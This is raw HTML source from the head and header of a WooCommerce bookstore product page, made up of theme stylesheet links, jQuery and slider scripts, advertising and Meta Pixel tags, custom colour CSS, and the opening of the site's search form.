<link rel='stylesheet' id='wd-widget-product-list-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.4.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-header_541962-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/2025/09/xts-header_541962-1757927836.css?ver=1758376152' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/2025/09/xts-theme_settings_default-1759149566.css?ver=1759149692' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.4.2' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://progressivebooks.com.pk/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1758376153' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1758376153' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>






<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>


<link rel="https://api.w.org/" href="https://progressivebooks.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://progressivebooks.com.pk/wp-json/wp/v2/product/20186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://progressivebooks.com.pk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://progressivebooks.com.pk/?p=20186' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://progressivebooks.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprogressivebooks.com.pk%2Fproduct%2Fhazrat-imam-jaffar-sadiq%25d9%25b1%25d9%2584%25d9%2592%25d8%25a5%25d9%2590%25d9%2585%25d9%258e%25d8%25a7%25d9%2585-%25d8%25ac%25d9%258e%25d8%25b9%25d9%2592%25d9%2581%25d9%258e%25d8%25b1-%25d9%25b1%25d8%25a8%25d9%2592%25d9%2586-%25d9%2585%25d9%258f%25d8%25ad%25d9%258e%25d9%2585%25d9%258e%25d9%2591%25d8%25af%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://progressivebooks.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprogressivebooks.com.pk%2Fproduct%2Fhazrat-imam-jaffar-sadiq%25d9%25b1%25d9%2584%25d9%2592%25d8%25a5%25d9%2590%25d9%2585%25d9%258e%25d8%25a7%25d9%2585-%25d8%25ac%25d9%258e%25d8%25b9%25d9%2592%25d9%2581%25d9%258e%25d8%25b1-%25d9%25b1%25d8%25a8%25d9%2592%25d9%2586-%25d9%2585%25d9%258f%25d8%25ad%25d9%258e%25d9%2585%25d9%258e%25d9%2591%25d8%25af%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5767075066476435"
     crossorigin="anonymous"></script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '359075683662000');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=359075683662000&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://progressivebooks.com.pk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://progressivebooks.com.pk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-32x32.png" sizes="32x32" />
<link rel="icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-180x180.png" />
<meta name="msapplication-TileImage" content="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			ul.wd-nav-product-cat.wd-nav.wd-gap-m.wd-style-underline.has-product-count.wd-mobile-accordion {
    display: none;
}
.whb-general-header{background-color:#183A86;}
.copyrights-wrapper {
    background: #183A86;
}
.site-logo img {
    width: 119px !important;
}
a.woodmart-nav-link:hover {
	color: blue !important;}

a.woodmart-nav-link:hover {
    color: blue !important;
    animation-name: elementor-animation-pulse-grow;
    animation-duration: .3s;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
	animation-direction: alternate;
}.floating_button {
float: right !important;
right: 20px !important;
}

.wd-action-btn.wd-style-icon>a {
    position: relative;
    flex-direction: column;
	width: 38px;}

.wd-buttons .wd-action-btn>a {
	height: 35px;}
.wd-action-btn.wd-style-icon>a:before {
    font-size: 13px;
}

.oneclick-chat-to-order-button, .woocommerce .products .button {
    display: inline-block;
    margin: 5px 0;
}

.oneclick-chat-to-order-button, .woocommerce .products .button {
    display: inline-block;
    margin: 5px 0;
}

.wd-hover-quick .wd-add-btn>a {
    opacity: 1;
	display: block !important;}

.wd-buttons .wd-action-btn>a {
    height: 21px;
}

.wd-action-btn.wd-style-icon>a:before {
    font-size: 11px;
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop span {
         display: block; 
    }
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop {
        width: 100%;
        height: 40px;
    }
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop:before {
        display: none;
    }
}

.main-page-wrapper {

    padding-top: 40px !important;

}
span.woocommerce-Price-amount.amount {
    color: #262626 !important;
}

.whb-general-header {
    background-color: #115740 !important;
}
.searchform.wd-style-with-bg .searchsubmit {
    right: 0;
    width: 52px;
    border-top-right-radius: var(--wd-form-brd-radius);
    border-bottom-right-radius: var(--wd-form-brd-radius);
    color: #fff;
	background-color: #115740;align-content
}
.copyrights-wrapper {
    background: #115740;
}
.scrollToTop {
    position: fixed;
    right: 20px;
    bottom: 20px;
    z-index: 350; 
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background-color: #115740;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.17);
    color: #ffffff;
    text-align: center;
}

.wd-hover-quick .wd-add-btn>a {

    background-color: rgb(17 87 64) !important;
}
.wd-btn-arrow:after {
    font-size: 24px;
    line-height: 2;
    color: #115740;
}
.wd-action-btn>a {
    display: inline-flex
;
    align-items: center;
    color: #FFFFFF;
    cursor: pointer;
    background: #115740;
    justify-content: center;
}
/* Desktop view (992px aur us se bara screen) */
@media (min-width: 992px) {
   .wd-header-my-account a,
   .wd-tools-icon,
   .wd-tools-icon a,
   .wd-header-links a,
   .wd-tools-element,
   .wd-tools-element a,
   .amount,
   .woocommerce-Price-amount {
      color: #ffffff !important;
   }
}
/* Mobile view (991px aur us se chhota screen) */
@media (max-width: 991px) {
   .wd-header-my-account a,
   .wd-tools-icon,
   .wd-tools-icon a,
   .wd-header-links a,
   .wd-tools-element,
   .wd-tools-element a,
   .amount,
   .woocommerce-Price-amount {
      color: #115740 !important;
   }
}

.whb-row.whb-header-bottom.whb-sticky-row.whb-with-bg.whb-border-fullwidth.whb-color-dark.whb-flex-flex-middle {
    background: #115740;
    color: #fff !important;
}

span.nav-link-text {
    color: #fff;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener {
    background-color: rgb(17 87 64);
}
.menu-opener .menu-opener-icon {
    flex: 0 0 auto;
    margin-right: 10px;
    color: #ffffff !important;
}

span.menu-open-label {
    color: #ffffff !important;
}

.menu-opener:after {
  color: #ffffff !important;
}

.wd-nav-vertical>li.menu-mega-dropdown {
   background-color: rgb(17 87 64);
}

.wd-nav-vertical>li {
      background-color: rgb(17 87 64);
}

.wd-nav-vertical>li:hover {
      background-color: rgb(17 87 64);
}

@media (max-width: 991px) {
    .wd-header-my-account a, .wd-tools-icon, .wd-tools-icon a, .wd-header-links a, .wd-tools-element, .wd-tools-element a, .amount, .woocommerce-Price-amount {
        color: #ffffff !important;
    }
}

.wd-nav-mobile li a {
    background-color: rgb(17 87 64) !important;
    color: #ffffff !important;
}

.wd-nav-mob-tab[class*="wd-style-underline"] .nav-link-text{
 background-color: rgb(17 87 64)!important;
}

.wd-header-search-form-mobile input[type="text"] {

	color: #000;}

.wd-nav-opener {
 
	color: #ffffff; }

.wd-toolbar>a, .wd-toolbar>div a {
    height: 45px;
    background: #115740 !important;
}

.wd-toolbar {

	padding: 1px !important} 
button.single_add_to_cart_button.button.alt {
    background: #115740 !important;
}
.wd-builder-off #place_order {
    width: 100%;
    background: #115740 !important;
    color: #fff !important;
}
.wd-header-cart .wd-cart-subtotal .amount {
    color: inherit;
    font-weight: inherit;
    color: #fff !important;
    font-size: inherit;
}

a.checkout-button.button.alt.wc-forward {
    background: #115740;
    color: #fff !important;
}
.wd-entities-title {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
/* Product grid item as a card/box */
.product-grid-item {
  border: 1px solid #e0e0e0;         /* Light border */
  border-radius: 8px;                /* Rounded corners */
  padding: 15px;                     /* Space inside */
  background: #fff;                  /* White background */
  box-shadow: 0 2px 8px rgba(0,0,0,0.05);  /* Light shadow */
  transition: box-shadow 0.3s ease, transform 0.2s ease;
}

/* Shadow effect on hover */
.product-grid-item:hover {
  box-shadow: 0 4px 16px rgba(0,0,0,0.15); /* Darker shadow on hover */
  transform: translateY(-4px);            /* Lift effect */
}		</style>
		<style>
		
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-20186 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js eio-default wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6">
				
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://progressivebooks.com.pk/" class="wd-logo wd-main-logo" rel="home">
		<img width="400" height="319" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20319'%3E%3C/svg%3E" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" /><noscript><img width="400" height="319" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form">
								<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
